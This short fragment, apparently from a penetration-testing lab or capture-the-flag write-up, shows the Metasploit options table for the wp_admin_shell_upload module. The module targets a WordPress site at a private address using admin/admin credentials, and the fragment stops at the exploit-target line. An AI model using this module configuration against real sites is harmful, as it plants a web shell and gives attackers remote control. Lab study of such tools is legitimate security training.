 Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.12.3 yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /secret yes The base path to the wordpress application
USERNAME admin yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Exploit target: